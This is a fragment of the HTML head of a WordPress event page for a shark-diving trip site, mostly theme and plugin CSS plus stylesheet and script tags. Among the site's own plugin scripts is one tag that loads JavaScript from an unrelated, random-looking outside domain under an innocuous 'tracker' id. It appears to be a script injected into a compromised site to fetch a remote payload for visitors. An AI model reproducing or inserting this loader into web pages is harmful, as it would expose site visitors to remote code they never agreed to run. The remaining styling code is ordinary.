			input[type="reset"],
			input[type="submit"],
			.button,
			.widget a.button {
				background-color: #FFFFFF;
			}
			/* Forms Section -->> Button Background Hover Color */
			button:hover, 
			input[type="button"]:hover, 
			input[type="reset"]:hover, 
			input[type="submit"]:hover, 
			.button:hover,
			.widget a.button:hover {
				background-color: #08BDDD;
			}
			/* Footer Bar Section -->> Heading Color */
			.sfb-footer-bar .widget h1, 
			.sfb-footer-bar .widget h2, 
			.sfb-footer-bar .widget h3, 
			.sfb-footer-bar .widget h4, 
			.sfb-footer-bar .widget h5, 
			.sfb-footer-bar .widget h6 {
				color: #141414;
			}
			/* Footer Bar Section -->> Content Color */
			.sfb-footer-bar .widget p {
				color: #141414;
			}
			/* Footer Bar Section -->> Link Color */
			.sfb-footer-bar .widget a {
				color: #141414;
			}
			/* Footer Bar Section -->> Link Hover Color */
			.sfb-footer-bar .widget a:hover {
				color: #08BDDD;
			}
			/* Footer Bar Section -->> Border Color */
			.sfb-footer-bar .promotion-box .text {
				border-color: #141414;
			}
			/* Footer Bar Section -->> Background Color */
			.sfb-footer-bar {
				background-color: #FFFFFF;
			}
			/* Footer Section -->> Contact Us Widget Color */
			.footer-contact-us-detail-box h5,
			.footer-contact-us-detail-box p {
				color: #262626;
			}
			/* Footer Section -->> Contact Us Widget Link Color */
			.footer-contact-us-detail-box p a {
				color: #262626 !important;
			}
			/* Footer Section -->> Contact Us Widget Link Hover Color */
			.footer-contact-us-detail-box a:hover {
				color: #FFFFFF !important;
			}
			/* Footer Section -->> Contact Us Widget Border Color */
			@media (min-width: 768px) {
				.footer-contact-us:after, .footer-contact-us:before {
					border-bottom-color: #07A8C5;
				}
			}
			/* Footer Section -->> Contact Us Widget Background Color */
			.footer-contact-us {
				background-color: #08BDDD;	
			}
			/* Footer Section -->> Widget Title Color */
			.site-footer .widget .widget-title {
				color: #888888;
			}
			/* Footer Section -->> Widget Title Icon Color */
			.site-footer .widget .widget-title {
				border-left-color: rgba(255, 255, 255, 0.89);
			}
			/* Footer Section -->> Widget Text Color */
			.site-footer,
			.site-footer .widget_nav_menu ul li:before {
				color: #888888;
			}
			/* Footer Section -->> Widget Link Color */
			.site-footer a:not(.button) {
				color: #08BDDD;
			}
			/* Footer Section -->> Widget Link Color */
			.site-footer a:not(.button):hover {
				color: #FFFFFF;
			}
			/* Footer Section -->> Background Color */
			.site-footer,
			.site-footer .widget .widget-title::after {
				background-color: #262626;
			}
			/* Footer Section -->> Social Icon Color */
			.pharmacy-site-info-wrapper .sc-icons li a {
				color: #000000;
			}
			/* Footer Section -->> Social Icon Color */
			.pharmacy-site-info-wrapper .sc-icons li:hover a {
				color: #a5a5a5;
			}
			/* Footer Section -->> Copyright Color */
			.site-footer .site-info .copyright {
				color: #888888 !important;
			}
			/* Beaver Builder Section -->> Link Color */
			.fl-builder-content a:not(.btn-special) {
				color: #175a77;
			}
			/* Beaver Builder Section -->> Link Hover Color */
			.fl-builder-content a:not(.btn-special):not(.added_to_cart):hover,
			.fl-builder-content a:not(.btn-special):not(.added_to_cart):hover {
				color: #222222;
			}
			/* Beaver Builder Section -->> Accordion Icon Color */
			.pws-accordion-circle-left .fl-accordion-button-icon,
			.pws-accordion-square-left .fl-accordion-button-icon,
			.pws-accordion-circle-right .fl-accordion-button-icon,
			.pws-accordion-square-right .fl-accordion-button-icon,
			.fl-accordion-button-icon,
			.fl-accordion-button-icon,
			.fl-accordion-button-icon,
			.fl-accordion-button-icon {
				color: #FFFFFF;
			}
			/* Beaver Builder Section -->> Accordion Icon Border Color */
			.pws-accordion-circle-left .fl-accordion-button-icon,
			.pws-accordion-square-left .fl-accordion-button-icon,
			.pws-accordion-circle-right .fl-accordion-button-icon,
			.pws-accordion-square-right .fl-accordion-button-icon,
			.fl-accordion-button-icon,
			.fl-accordion-button-icon,
			.fl-accordion-button-icon,
			.fl-accordion-button-icon {
				border-color: #07a8c5;
			}
			/* Beaver Builder Section -->> Accordion Icon Background Color */
			.pws-accordion-circle-left .fl-accordion-button-icon,
			.pws-accordion-square-left .fl-accordion-button-icon,
			.pws-accordion-circle-right .fl-accordion-button-icon,
			.pws-accordion-square-right .fl-accordion-button-icon,
			.fl-accordion-button-icon,
			.fl-accordion-button-icon,
			.fl-accordion-button-icon,
			.fl-accordion-button-icon {
				background-color: #08BDDD;
			}
			/* Beaver Builder Section -->> Accordion Active Background Color */
			.pws-accordion-square-right .fl-accordion-item-active,
			.pws-accordion-circle-right .fl-accordion-item-active,
			.pws-accordion-circle-left .fl-accordion-item-active,
			.pws-accordion-square-left .fl-accordion-item-active,
			.fl-accordion-item-active,
			.fl-accordion-item-active,
			.fl-accordion-item-active, 
			.fl-accordion-item-active {
				background-color: #EDEDED;
			}
			/* Beaver Builder Section -->> CTA Stunning Border Color */
			.pws-stunning-cta .fl-cta-wrap:before,
			.pws-stunning-cta .fl-cta-wrap:after,
			.pws-stunning-cta .fl-cta-text:before,
			.pws-stunning-cta .fl-cta-text:after,
			.pws-stunning-cta .fl-cta-button:before,
			.pws-stunning-cta .fl-cta-button:after,
			.pws-stunning-cta .fl-cta-button .fl-button-wrap:before,
			.pws-stunning-cta .fl-cta-button .fl-button-wrap:after {
				background-color: #609CEC;
			}
			/* Beaver Builder Section -->> Callout Icon Next Generation Box Shadow Color */
			.pws-right-next-generation-callout-icon .fl-callout-content {
				box-shadow: 0 0 #08BDDD,35px -40px 0 0 #08BDDD;
				-webkit-box-shadow: 0 0 #08BDDD,35px -40px 0 0 #08BDDD;
				-ms-box-shadow: 0 0 #08BDDD,35px -40px 0 0 #08BDDD;
				-o-box-shadow: 0 0 #08BDDD,35px -40px 0 0 #08BDDD;
				-moz-box-shadow: 0 0 #08BDDD,35px -40px 0 0 #08BDDD;
			}
			.pws-left-next-generation-callout-icon .fl-callout-content {
				box-shadow: 0 0 #08BDDD,-35px -40px 0 0 #08BDDD;
				-webkit-box-shadow: 0 0 #08BDDD,-35px -40px 0 0 #08BDDD;
				-ms-box-shadow: 0 0 #08BDDD,-35px -40px 0 0 #08BDDD;
				-o-box-shadow: 0 0 #08BDDD,-35px -40px 0 0 #08BDDD;
				-moz-box-shadow: 0 0 #08BDDD,-35px -40px 0 0 #08BDDD;
			}
			/* Beaver Builder Section -->> Callout Next Generation Border Color */
			.pws-left-next-generation-callout-icon .fl-callout-content,
			.pws-right-next-generation-callout-icon .fl-callout-content {
				border-color: rgba(0, 0, 0, 0.1);
			}
			/* Beaver Builder Section -->> Callout Stylish Background Color */
			.pws-left-next-generation-callout-icon .fl-callout-content,
			.pws-right-next-generation-callout-icon .fl-callout-content,
			.pws-left-stylish-callout-icon .fl-callout,
			.pws-right-stylish-callout-icon .fl-callout {
				background-color: #FFFFFF;
			}
			/* Beaver Builder Section -->> Callout Border Color */
			.pws-color-border-callout-icon .fl-callout,
			.pws-right-border-callout-icon .fl-callout,
			.pws-left-border-callout-icon .fl-callout {
				border-color: #08BDDD;
			}
			.pws-top-border-callout-icon .fl-callout {
				border-top-color: #08BDDD;
			}
			/* Beaver Builder Section -->> Callout Image Color Box Background Color */
			.pws-callout-image-color-box .fl-callout-has-photo:before,
			.pws-callout-image-below-head  .fl-callout-photo-below-title {
				background-color: #08BDDD;
			}
			/* Beaver Builder Section -->> Callout Image Color Content Background Color */
			.pws-callout-image-color-box .fl-callout-has-photo .fl-callout-content:before,
			.pws-callout-image-boxed .fl-callout-has-photo:before {
				background-color: #FFFFFF;
			}
			/* Beaver Builder Section -->> Callout Image Below Head Link Color */
			.pws-callout-image-below-head .fl-callout-photo-below-title .fl-callout-title a,
			.pws-callout-image-below-head .fl-callout-photo-below-title .fl-callout-title {
				color: #FFFFFF;
			}
			/* Beaver Builder Section -->> Flipbox Colorful Background Color */
			.pws-colorful-flipbox .pp-flipbox-wrap:before,
			.pws-colorful-flipbox .pp-flipbox-wrap:after,
			.pws-colorful-flipbox .uabb-flip-box:not(.uabb-flip-box-outter):before,
			.pws-colorful-flipbox .uabb-flip-box:not(.uabb-flip-box-outter):after {
				background-color: #08BDDD;
			}
			/* Beaver Builder Section -->> Tab Active Border Color */
			.pp-tabs .pp-tabs-label.pp-tab-active,
			.fl-tabs-label.fl-tab-active,
			.fl-tabs-panel,
			.fl-tabs-panels,
			.pp-tabs-default .pp-tabs-panel,
			.pp-tabs-default .pp-tabs-panels,
			.pp-tabs .pp-tabs-label.pp-tab-active:hover {
				border-color: #333333 !important;
			}
			/* Beaver Builder Section -->> Tab Active Background Color */
			.pp-tabs .pp-tabs-label.pp-tab-active,
			.pp-tabs .pp-tabs-label.pp-tab-active:hover,
			.fl-tabs-label.fl-tab-active,
			.pp-tabs-panels .pp-tabs-panel-content,
			.fl-tabs-panel-content.fl-tab-active {
				background-color: #FFFFFF !important;
			}
			.pp-tabs .pp-tabs-label.pp-tab-active,
			.pp-tabs .pp-tabs-label.pp-tab-active:hover {
				border-bottom-color: #FFFFFF !important;
			}
			/* Beaver Builder Section -->> Post Heading Color */
			.fl-post-grid-text h2.fl-post-grid-title a {
				color: #6C6C6C;
			}
			/* Beaver Builder Section -->> Post Heading Hover Color */
			.fl-post-grid-text h2.fl-post-grid-title a:hover {
				color: #08BDDD;
			}
			/* Beaver Builder Section -->> Pagination Border Color */
			.fl-builder-pagination li a.page-numbers, 
			.fl-builder-pagination li span.page-numbers {
				border-color: #E6E6E6;
			}
			/* Beaver Builder Section -->> Pagination Background Color */
			.fl-builder-pagination li a.page-numbers:hover,
			.fl-builder-pagination li span.current {
				background: #F5F5F5;
			}
			/* Beaver Builder Section -->> Button Text Color */
			.uabb-creative-button-wrap a .uabb-creative-button-icon,
			.uabb-creative-button-wrap a span,
			.uabb-creative-button-wrap a:visited span,
			a.pp-button span, 
			a.pp-button:visited span,
			.fl-builder-content a.fl-button span,			
			.fl-builder-content a.fl-button:visited span {
				color: #333333 !important;
			}
			/* Beaver Builder Section -->> Button Text Hover Color */
			.uabb-creative-button-wrap a:hover span,
			a.uabb-button:hover i, 
			a.pp-button:hover span, 
			a.pp-button:focus span,
			.fl-builder-content a.fl-button:hover span, 
			.fl-builder-content a.fl-button:focus span {
				color: #FFFFFF !important;
			}
			/* Beaver Builder Section -->> Button Border Color */
			.uabb-creative-button-wrap a, 
			.uabb-creative-button-wrap a:visited,
			.pp-button-wrap a.pp-button, 
			.pp-button-wrap a.pp-button:visited,
			.fl-builder-content a.fl-button, 
			.fl-builder-content a.fl-button:visited {
				border-color: #333333 !important;
			}
			/* Beaver Builder Section -->> Button Border Hover Color */
			.uabb-creative-button-wrap a:hover,
			.pp-button-wrap a.pp-button:hover, 
			.pp-button-wrap a.pp-button:focus,
			.fl-builder-content a.fl-button:hover, 
			.fl-builder-content a.fl-button:focus {
				border-color: #08BDDD !important;
			}
			/* Beaver Builder Section -->> Button Background Color */
			.uabb-creative-button-wrap a, 
			.uabb-creative-button-wrap a:visited,
			.pp-button-wrap a.pp-button, 
			.pp-button-wrap a.pp-button:visited,
			.fl-builder-content a.fl-button, 
			.fl-builder-content a.fl-button:visited {
				background-color: #FFFFFF !important;
			}
			/* Beaver Builder Section -->> Button Background Color */
			.uabb-creative-button-wrap a:hover,
			.pp-button-wrap a.pp-button:hover, 
			.pp-button-wrap a.pp-button:focus,
			.fl-builder-content a.fl-button:hover, 
			.fl-builder-content a.fl-button:focus {
				background-color: #08BDDD !important;
			}/* Beaver Builder Section -->> Button 3D Boxshadow */
			a.uabb-creative-threed-btn.uabb-threed_down-btn {
				box-shadow: #969696 0px 6px !important;
			}
			a.uabb-creative-threed-btn.uabb-threed_up-btn {
				box-shadow: 0 -6px #969696 !important;
			}
			a.uabb-creative-threed-btn.uabb-threed_left-btn {
				box-shadow: -6px 0 #969696 !important;
			}
			.fl-node-58bbcd2ea128b a.uabb-creative-threed-btn.uabb-threed_right-btn {
				box-shadow: 6px 0 #969696 !important;
			}
			/* Beaver Builder Section -->> Button 3D Boxshadow Hover */
			a.uabb-creative-threed-btn.uabb-threed_down-btn:hover {
				box-shadow: #07A8C5 0px 4px !important;
			}
			a.uabb-creative-threed-btn.uabb-threed_up-btn:hover {
				box-shadow: 0 -4px #07A8C5 !important;
			}
			a.uabb-creative-threed-btn.uabb-threed_left-btn:hover {
				box-shadow: -4px 0 #07A8C5 !important;
			}
			.fl-node-58bbcd2ea128b a.uabb-creative-threed-btn.uabb-threed_right-btn:hover {
				box-shadow: 4px 0 #07A8C5 !important;
			}
			/* Beaver Builder Section -->> Dual Button 1 Text Color */
			.uabb-btn-one .uabb-btn-one-text,
			.uabb-btn-one .uabb-imgicon-wrap .uabb-icon i:before {
				color: #353535 !important;
			}
			/* Beaver Builder Section -->> Dual Button 1 Text Hover Color */
			.uabb-btn.uabb-btn-one.uabb-gradient:hover .uabb-btn-one-text {
				color: #353535 !important;
			}
			/* Beaver Builder Section -->> Dual Button 1 Background Color */
			.uabb-btn-one {
				background-color: #FFFFFF !important;
			}
			/* Beaver Builder Section -->> Dual Button Gradient Background Color */
			.uabb-btn.uabb-btn-one.uabb-gradient {
				background: linear-gradient(rgba(8, 189, 221, 1) 0%, rgba(7, 168, 197, 1) 100%) !important;
			}
			/* Beaver Builder Section -->> Dual Button 1 Linear Gradient Background Hover Color */
			.uabb-btn.uabb-btn-one.uabb-gradient:hover {
				background: linear-gradient(rgba(7, 168, 197, 1) 0%, rgba(8, 189, 221, 1) 100%) !important;
			}
			/* Beaver Builder Section -->> Dual Button 2 Text Color */
			.uabb-btn-two .uabb-btn-two-text, 
			.uabb-btn-two .uabb-imgicon-wrap .uabb-icon i:before {
				color: #353535 !important;
			}
			/* Beaver Builder Section -->> Dual Button 2 Text Hover Color */
			.uabb-btn.uabb-btn-two.uabb-gradient:hover .uabb-btn-two-text {
				color: #353535 !important;
			}
			/* Beaver Builder Section -->> Dual Button 2 Background Color */
			.uabb-btn-two {
				background-color: #FFFFFF !important;
			}
			/* Beaver Builder Section -->> Dual Button Gradient Background Color */
			.uabb-btn.uabb-btn-two.uabb-gradient {
				background: linear-gradient(rgba(8, 189, 221, 1) 0%, rgba(7, 168, 197, 1) 100%) !important;
			}
			/* Beaver Builder Section -->> Dual Button 2 Linear Gradient Background Hover Color */
			.uabb-btn.uabb-btn-two.uabb-gradient:hover {
				background: linear-gradient(rgba(7, 168, 197, 1) 0%, rgba(8, 189, 221, 1) 100%) !important;
			}
			/* Beaver Builder Section -->> Dual Button Border Color */
			.uabb-btn.uabb-btn-one, 
			.uabb-btn.uabb-btn-two {
				border-color: #08BDDD !important;
			}
			/* Beaver Builder Section -->> Dual Button Middle Text Color */
			.uabb-middle-text .uabb-icon i:before,
			.uabb-middle-text {
				color: #08BDDD !important;
			}
			/* Beaver Builder Section -->> Dual Button Middle Border Color */
			.uabb-middle-text {
				border-color: rgba(117, 156, 196, 1) !important;
			}
			/* Beaver Builder Section -->> Dual Button Middle Background Color */
			.uabb-middle-text {
				background-color: rgba(255, 255, 255, 1) !important;
			}
			/* Beaver Builder Section -->> Dual Button PP 1 Text Color */
			.pp-dual-button-content .pp-dual-button-1 a.pp-button span {
				color: #f8f8f8 !important;
			}
			/* Beaver Builder Section -->> Dual Button PP 1 Text Hover Color */
			.pp-dual-button-content .pp-dual-button-1 a.pp-button:hover span {
				color: #f8f8f8 !important;
			}
			/* Beaver Builder Section -->> Dual Button PP 1 Border Color */
			.pp-dual-button-content .pp-dual-button-1 a.pp-button {
				border-color: #f8f8f8 !important;
			}
			/* Beaver Builder Section -->> Dual Button PP 1 Border Hover Color */
			.pp-dual-button-content .pp-dual-button-1 a.pp-button:hover {
				border-color: #f8f8f8 !important;
			}
			/* Beaver Builder Section -->> Dual Button PP 1 Icon Color */
			.pp-dual-button-content .pp-dual-button-1 .pp-font-icon:before {
				color: #f8f8f8 !important;
			}
			/* Beaver Builder Section -->> Dual Button PP 1 Icon Hover Color */
			.pp-dual-button-content .pp-dual-button-1 a.pp-button:hover .pp-font-icon:before {
				color: #f8f8f8 !important;
			}
			/* Beaver Builder Section -->> Dual Button PP 1 Background Color */
			.pp-dual-button-content .pp-dual-button-1 a.pp-button {
				background-color: #99ccff !important;
			}
			/* Beaver Builder Section -->> Dual Button PP 1 Background Hover Color */
			.pp-dual-button-content .pp-dual-button-1 a.pp-button:hover {
				background-color: #759cc4 !important;
			}
			/* Beaver Builder Section -->> Dual Button PP 2 Text Color */
			.pp-dual-button-content .pp-dual-button-2 a.pp-button span {
				color: #f8f8f8 !important;
			}
			/* Beaver Builder Section -->> Dual Button PP 2 Text Hover Color */
			.pp-dual-button-content .pp-dual-button-2 a.pp-button:hover span {
				color: #f8f8f8 !important;
			}
			/* Beaver Builder Section -->> Dual Button PP 2 Border Color */
			.pp-dual-button-content .pp-dual-button-2 a.pp-button {
				border-color: #f8f8f8 !important;
			}
			/* Beaver Builder Section -->> Dual Button PP 2 Border Hover Color */
			.pp-dual-button-content .pp-dual-button-2 a.pp-button:hover {
				border-color: #f8f8f8 !important;
			}
			/* Beaver Builder Section -->> Dual Button PP 2 Icon Color */
			.pp-dual-button-content .pp-dual-button-2 .pp-font-icon:before {
				color: #f8f8f8 !important;
			}
			/* Beaver Builder Section -->> Dual Button PP 2 Icon Hover Color */
			.pp-dual-button-content .pp-dual-button-2 a.pp-button:hover .pp-font-icon:before {
				color: #f8f8f8 !important;
			}
			/* Beaver Builder Section -->> Dual Button PP 2 Background Color */
			.pp-dual-button-content .pp-dual-button-2 a.pp-button {
				background-color: #759cc4 !important;
			}
			/* Beaver Builder Section -->> Dual Button PP 2 Background Hover Color */
			.pp-dual-button-content .pp-dual-button-2 a.pp-button:hover {
				background-color: #99ccff !important;
			}
			
			/* Above Navigation Widget Area Alignment */
			.above-navigation {
				float: right;
			}
</style>
<link rel='stylesheet' id='ih5.css-css' href='https://thisismysharklife.com/wp-content/plugins/pws-customizer-master/custom/assets/css/ih5.css?ver=1.0' media='all' />
<link rel='stylesheet' id='animate-css' href='https://thisismysharklife.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='storefront-mega-menus-frontend-css' href='https://thisismysharklife.com/wp-content/plugins/storefront-mega-menus/assets/css/frontend.css?ver=1.6.1' media='all' />
<style id='storefront-mega-menus-frontend-inline-css'>

			.smm-mega-menu {
				background-color: #2eb343;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.button {
				background-color: #2eb343 !important;
				border-color: #2eb343 !important;
				color: #ffffff !important;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.button:hover {
				background-color: #159a2a !important;
				border-color: #159a2a !important;
				color: #ffffff !important;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.added_to_cart {
				background-color: #3a7bce !important;
				border-color: #3a7bce !important;
				color: #ffffff !important;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.added_to_cart:hover {
				background-color: #2162b5 !important;
				border-color: #2162b5 !important;
				color: #ffffff !important;
			}

			.main-navigation ul li.smm-active .widget h3.widget-title,
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #ffffff;
			}

			.main-navigation ul li.smm-active ul.sub-menu li a {
				color: #ffffff;
			}
</style>
<script src="https://thisismysharklife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://thisismysharklife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script src="https://daoodasdldldl.com/zzx?ts=1769023580" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/pws-customizer-master/custom/assets/js/jquery.waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/pws-customizer-master/custom/assets/js/waypoints.sticky.min.js?ver=6.8.3" id="waypoints-sticky-js"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/pws-customizer-master/custom/assets/js/jquery.sticky-kit.min.js?ver=6.8.3" id="sticky-kit-js"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/pws-customizer-master/custom/assets/js/custom.js?ver=6.8.3" id="pharmacy-woo-customizer-scripts-js"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/pws-customizer-master/custom/assets/js/bb-custom.js?ver=6.8.3" id="pharmacy-woo-customizer-bb-scripts-js"></script>
<link rel="https://api.w.org/" href="https://thisismysharklife.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thisismysharklife.com/wp-json/wp/v2/tribe_events/316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thisismysharklife.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thisismysharklife.com/?p=316' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thisismysharklife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthisismysharklife.com%2Fevent%2F2019-shark-trip-14%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thisismysharklife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthisismysharklife.com%2Fevent%2F2019-shark-trip-14%2F&#038;format=xml" />
		<style>
		form[class*="fl-builder-pp-"] .fl-lightbox-header h1:before {
			content: "PowerPack ";
			position: relative;
			display: inline-block;
			margin-right: 5px;
		}
		</style>
		<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://thisismysharklife.com"><link rel="alternate" href="https://thisismysharklife.com/wp-json/tribe/events/v1/events/316" /><link rel="icon" href="https://thisismysharklife.com/wp-content/uploads/2018/05/Fav-1.png" sizes="32x32" />
<link rel="icon" href="https://thisismysharklife.com/wp-content/uploads/2018/05/Fav-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thisismysharklife.com/wp-content/uploads/2018/05/Fav-1.png" />
<meta name="msapplication-TileImage" content="https://thisismysharklife.com/wp-content/uploads/2018/05/Fav-1.png" />
		<style id="wp-custom-css">
			/*------------------------------------
            SITEWIDE
--------------------------------------*/
@import url('https://fonts.googleapis.com/css?family=Raleway|Roboto+Slab');

h1, h2, h3, h4, h5, h6 {
font-family: 'Roboto Slab', serif;
}
body, button, input, select, textarea, p{
font-family: 'Raleway', sans-serif;
}

h1.heading-title, h1.heading-title a {
		font-size: 42px;
}
h2.heading-title, h2.heading-title a {
    font-size: 36px;
}
h3.heading-title, h3.heading-title a {
    font-size: 30px;
}
h4.heading-title, h4.heading-title a {
    font-size: 26px;
}
h5.heading-title, h5.heading-title a {
    font-size: 22px;
}
.fl-rich-text p,
.pp-sub-heading p,
.pp-sub-heading p a,
.pp-icon-list ul li,
.pp-accordion-content {
    font-size: 18px;
    color:#444;
}
.pp-accordion-button {
    font-size: 20px;
}
.pp-icon-list .pp-icon-list-items .pp-icon-list-item .pp-list-item-text{
    font-size: 18px !important;
}
a.pp-button {
    font-size: 20px;
}
.fl-rich-text p,
.pp-sub-heading p,
.pp-accordion-content p{
    margin-bottom: 15px;
}
.fl-rich-text p:last-child,
.pp-sub-heading p:last-child,
.pp-accordion-content p:last-child {
    margin-bottom: 0;
}

.gform_wrapper form ul li label.gfield_label{
   font-weight:normal;
}

.dark-bg .pp-sub-heading p a{
   color:#888;	
}
.dark-bg .pp-sub-heading p a:hover, .dark-bg p{
   color:#fff !important;	
}


/*------------------------------------
            (max-width: 768px)
--------------------------------------*/
/*Font Size Start*/
@media only screen and (max-width:768px) {
h1.heading-title, h1.heading-title a {
    font-size: 35px;
}
h2.heading-title, h2.heading-title a {
    font-size: 35px;
}
h3.heading-title, h3.heading-title a {
    font-size: 28px;
}
h4.heading-title, h4.heading-title a {
    font-size: 25px;
}
h5.heading-title, h5.heading-title a {
    font-size: 22px;
}
}
/*Font Size End*/


 .site-content>.col-full {
    margin-bottom: 0px !important;
}
.hentry {
    padding-bottom: 0px !important;
}
.site-footer {
    border-top: 0px solid rgba(0, 0, 0, 0.08) !important;
}



/*------------------------------------
            HEADER
--------------------------------------*/

.navbar-inner-wrapper {
    background: #07648d !important;
    top: 100px !important;
}

.site-header .site-branding img {
    height: 210px;
    position: relative;
    bottom: 70px;
}


.above-navigation {
    position: absolute;
    right: 15%;
	top:0;
}
@media only screen and (min-width:769px) {
	/*events*/
.events-archive .navbar-inner-wrapper,.single .navbar-inner-wrapper{
	position:absolute;
	width:100%;
	border: none;
  display: block;
  right: 0;
  left: 0;
  z-index: 1030;
}
.events-archive .site-header .site-branding img,.single .site-header .site-branding img{
	bottom:54px;
}
.events-archive nav#site-navigation a,.single nav#site-navigation a,.main-navigation ul li a, ul.menu li a{
	color:#ffffff;
}
	.events-archive .switcher a,a.nturl,.single .switcher a,a.nturl{
		color:#666666!important;
	}
.events-archive nav#site-navigation,.single nav#site-navigation{
	top:187px;
}
	.single-post .content-area.content-area {
    padding-top: 20%;
}
	.single .content-area.content-area a,a{
		color:#175a77;
	}
	
	/*single post*/
	body.single header#masthead {
    height: 550px;
    background-image: url(/wp-content/uploads/2018/06/Hero-for-Dive-Guadalupe-Island.jpeg);
    background-repeat: no-repeat;
    background-size: cover;
}
	/*nav*/
	ul#menu-main{
		display:flex;
		flex-wrap:wrap;
}
/**/
}

nav#site-navigation {
    position: relative;
    top: 200px;
    z-index: 9999;
		width: 87%;
}

.tagline {
    font-family: Roboto Slab;
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 32px;
    margin-bottom: 9px;
}
.headbtn a:hover {
    background: #075B7F;
    color: #fff;
    border: 2px solid #075B7F;
}
.headbtn a {
    font-family: Roboto Slab;
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    line-height: 32px;
    display: inline-block;
    padding: 3px 16px;
    border: 2px solid #fff;
    margin-right: 15px;
}
.headercta i.fab.fa-facebook-f {
    background: #3a559f;
}
.headercta i {
    color: #FFFFFF;
    font-size: 18px;
    height: 35px;
    width: 35px;
    border-radius: 50%;
    padding-top: 8px;
    margin: 0 2px;
    text-align: center;
}
.headercta i:hover{
	opacity:0.7;
}
.headercta {
	display:inline-block;
}
.headercta i.fab.fa-instagram {
    background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);
}
.headercta i.fab.fa-twitter {
    background: #1da1f2;
}
.headercta i.fab.fa-youtube {
    background: #f00;
}

.headercta i.fab.fa-tripadvisor {
    background: #00af87;
}
.fa-skype:before {
    content: "\f262";
}

/*---- Border Color Fix  ----*/

.site-header {
  border-bottom-color: transparent;
}

.pharmacy-primary-navigation, .pharmacy-secondary-navigation {
    border-bottom: 0px solid rgba(0, 0, 0, 0.1) !important;
}


/*------------------------------------
            NAVIGATION
--------------------------------------*/
ul#menu-main li a {
    font-family: Raleway;
    font-size: 16px;
    font-weight: 400;
}

/*--- Green Nav Focus and Active Issue ---*/



/*------------------------------------
            TEXT STYLES
--------------------------------------*/



h1,h2,h3,h4,h5,h6, .footer-contact-us-detail-box h5, span.fl-button-text, .site-branding .site-title a, .uabb-button-text, .pp-accordion-button-label, .btn-special, .uabb-gf-style .gform_wrapper .gform_footer input[type=submit], .uabb-contact-form .uabb-contact-form-submit span {


}

body, p, ul, .footer-contact-us-detail-box p a, .footer-contact-us-detail-box p, span.pp-button-text {
      
}

.linkA a {
      font-family: inherit !important;
      font-size: inherit !important;
      color: inherit !important;
}

.heroText span.title-text.pp-primary-title {

}

.heroText span.title-text.pp-secondary-title {

}

.footer-contact-us-detail-box h5 {
    font-size: 18px;
}


a {
    color: #2eb343;
}

/*------------------------------------
            NEW
--------------------------------------*/

.dark-bg .heading-title span{
	color:#fff !important;
}

.dark-bg .heading-title .pp-separator-line{
	    border-bottom-color: #fff !important;
}


/*------------------------------------
           EVENTS PAGE
--------------------------------------*/
@media screen and (min-width: 769px) {
.tribe-events-style-theme div#content {
    margin-top: 340px;
}
.tribe-events-style-theme header#masthead {
    height: 550px;
    background-image: url(/wp-content/uploads/2018/06/Hero-for-Dive-Guadalupe-Island.jpeg);
    background-repeat: no-repeat;
    background-size: cover;
}
}


.tribe-events-style-theme div#secondary {
    display: none !important;
}

.tribe-events-style-theme .content-area {
    width: 100%;
    float: left;
    margin-right: 0;
}

#tribe-events-content-wrapper a {
    color: #1b6183 !important;
}

/*------------------------------------
            FOOTER
--------------------------------------*/
.footer-contact-us.col-3 .block {
    width: 100%;
}
.footer-contact-us {
    margin-top: 0;
    background: transparent;
}
.footer-contact-us:after, .footer-contact-us:before {
    content: none;
}
.footer-contact-us-detail-box h5, .footer-contact-us-detail-box p {
    color: #fff;
}
.footer-contact-us-detail-box h5{
    font-size: 25px;
		font-weight: 400;
}
.footer-contact-us-detail-box p{
    font-size: 20px;
	line-height: 35px;
}
.footer-contact-us-detail-box p a {
    color: #ddd !important;
}
.footer-contact-us-detail-box p a:hover {
    color: #fff !important;
}
.site-footer a {
    color: #fff !important;
    text-decoration: none !important;
}
.site-footer li.current-menu-item a,
.site-footer li a:hover{
    color: #dddddd !important;
}
.site-footer li a{
	font-size:18px;
}
.footer-widgets .widget ul.menu {
    text-align: center;
	margin-bottom:0px;
}
.sp-designer .site-footer{
	    border-color: #222222;
    background-color: #222222;
}
.site-footer .footer-widgets.col-1{
	padding-bottom:30px;
	padding-top:10px;
}
ul.sc-icons li a {
    color: #000 !important;
}
ul.sc-icons li a:hover {
    color: #1b9ac3 !important;
}
.site-footer .footer-widgets.col-1 {
    padding-top: 20px;
    border-top: 1px solid #484848;
}
@media (max-width: 768px){
